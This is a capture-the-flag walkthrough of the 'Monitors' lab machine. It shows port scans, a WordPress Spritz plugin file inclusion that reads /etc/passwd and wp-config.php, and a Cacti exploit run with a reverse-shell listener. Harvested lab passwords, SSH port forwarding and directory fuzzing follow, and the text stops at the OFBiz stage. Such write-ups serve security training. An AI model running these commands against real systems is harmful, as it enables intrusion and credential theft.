Monitors
Summary
Monitors is a hard Linux machine that demonstrates the chaining of multiple web vulnerabilities and advanced post-exploitation techniques. The attack path starts with exploiting a WordPress plugin to perform SQL injection, which leads to command injection within a network management application. After gaining a foothold and pivoting via credentials found in service files, the challenge shifts to a Docker container running a vulnerable instance of Apache OFBiz. By leveraging a Java-based XML-RPC deserialization attack, we gain access to the container and eventually achieve host-level root privileges by abusing the CAP_SYS_MODULE capability to load a malicious kernel module.
Port Scanning
1
nmap -p- --open -sS --min-rate 5000 -n -Pn -vvv 10.129.232.111 -oN allports
 TCP Scan
Nmap Scripts
1
nmap -p22,80 -sCV 10.129.232.111 -oN services
 SSH and Web Server
Port 80 - Enumeration
When using the browser, the website says we can not access directly via IP and we have a domain.
 Domain Found
Once added the domain to our /etc/hosts file we get access to a wordpress site.
 Powered by Wordpress
WP-Plugin Spritz File Inclusion
You can use the following to see installed plugins on Wordpress and with this command we can see that Wordpress Spritz Plugin is installed.
1
curl -s -X GET "http://monitors.htb/" | grep plugins
 Spritz Plugin

At the end of the readme you can see the changelog and its says the current version is 1.0 and there is a vulnerability for this version:
 README File
 Vulnerable Version
It is a Local File Inclusion so we can read internal files from the target.
1
searchsploit -x php/webapps/44544.php
 Proof of Concept
Testing the vulnerability by reading the /etc/passwd of the target:
1
curl -s -X GET "http://monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../../etc/passwd"
 Vulnerable to LFI
We can read the configuration file from apache to see if we can get some useful information, for instance we can get a new subdomain.
1
curl -s -X GET "http://monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../../etc/apache2/sites-enabled/000-default.conf"
 Cacti Subdomain
 Config hosts file
Once added to the /etc/hosts file, we can access it through the browser and it’s a login panel for Cacti
 Cacti Version
1
searchsploit cacti 1.2.12
 Vulnerable to SQLi
Using searchsploit we can see there is an exploit that allows Remote Command Execution, but it needs a valid credential.
1
searchsploit -x php/webapps/49810.py
 Authenticated Exploit
We can enumerate a little bit more using the file inclusion we found, because wordpress has a configuration file which stores clear text credentials for the database.
1
curl -s -X GET "http://monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=../../../wp-config.php" | grep "DB_"
 Wordpress Config File
Cacti RCE - CVE-2020-14295
We found a password that we can test in the Cacti login panel:
 Valid Creds
Cacti Credentials
👉
admin:BestAdministrator@2020!
Now we can use the exploit to gain access to the target machine.
1
searchsploit -m php/webapps/49810.py
 Getting the exploit
As shown below, we need the url, user, password and our ip + listener port.
 Help Panel
After setting up our listener and executing the exploit with the required arguments we gain access to the machine:
1
python3 cacti_exploit.py -t 'http://cacti-admin.monitors.htb' -u admin -p 'BestAdministrator@2020!' --lhost 10.10.15.21 --lport 443
 Initial Access
User Pivoting - Reading Hidden Files
As www-data we can not access sensitive files on the marcus home directory. However if we know the full path of the file we can try to read it. So to do that we are going to grep recursively for the string marcus.
1
grep  -i marcus etc/ -R 2>/dev/null
 Service File
We found backup script that we can read and it has a password that belongs to marcus.
1
cat /home/marcus/.backup/backup.sh
 Backup Script
SSH Credential
👉
marcus:VerticalEdge2020
Since ssh is available we can access the machine through it.
 Marcus’ Note
Apache Ofbiz Deserialization
In the note, there is a todo list that talks about a docker container. If we try to see the open ports on the target we can notice there is another port that is running locally.
1
ss -tlnp
 Port 8443
Since we are using ssh we can perform a Local Port Forwarding to access that service in our machine.
1
ssh marcus@10.129.232.111 -L 8443:127.0.0.1:8443
 SSH Port Forwarding
 Port 8443 available
So now if we access port 8443 in our localhost we can see the service is there but there is no default page. So now we are going to use gobuster to find resource of the server.
 404
404
1
gobuster dir -u https://127.0.0.1:8443/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t100 -k
 Fuzzing
We found some directories that shows a service called OFBiz.
1
https://127.0.0.1:8443/marketing/control/main
